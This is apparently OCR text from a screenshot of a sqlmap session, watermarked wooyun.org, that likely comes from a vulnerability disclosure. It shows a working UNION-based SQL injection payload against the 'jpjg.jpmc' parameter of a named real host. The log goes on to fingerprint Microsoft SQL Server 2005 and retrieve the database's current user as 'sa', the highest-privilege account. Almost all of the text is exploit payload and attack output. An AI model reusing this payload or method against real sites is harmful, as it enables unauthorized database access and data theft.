 管理员: sqlmap
R(48) END))+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(113))) AND '%'='&jpjg.j
ppp=&jpjg.cpbm=&jpjg.cpmc=&jpjg.qymc=&jpjg.qybm=&jpjg.date1=&jpjg.date2=
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: jpjg.jpmc=as%' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(
112)+CHAR(113)+CHAR(115)+CHAR(102)+CHAR(118)+CHAR(74)+CHAR(114)+CHAR(78)+CHAR(76
)+CHAR(67)+CHAR(97)+CHAR(67)+CHAR(89)+CHAR(113)+CHAR(86)+CHAR(119)+CHAR(66)+CHAR
(69)+CHAR(115)+CHAR(117)+CHAR(70)+CHAR(78)+CHAR(98)+CHAR(121)+CHAR(98)+CHAR(72)+
CHAR(117)+CHAR(74)+CHAR(84)+CHAR(65)+CHAR(111)+CHAR(108)+CHAR(81)+CHAR(65)+CHAR(
67)+CHAR(108)+CHAR(72)+CHAR(106)+CHAR(120)+CHAR(73)+CHAR(120)+CHAR(121)+CHAR(113
)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(113)-- -&jpjg.jppp=&jpjg.cpbm=&jpjg.cpmc=&j
pjg.qymc=&jpjg.qybm=&jpjg.date1=&jpjg.date2=
---
[22:56:17] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[22:56:17] [INFO] fetching current user
current user:    'sa'
[22:56:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gis.lzlj.com'
[*] shutting down at 22:56:17
D:\Python27\sqlmap>_
www.wooyun.org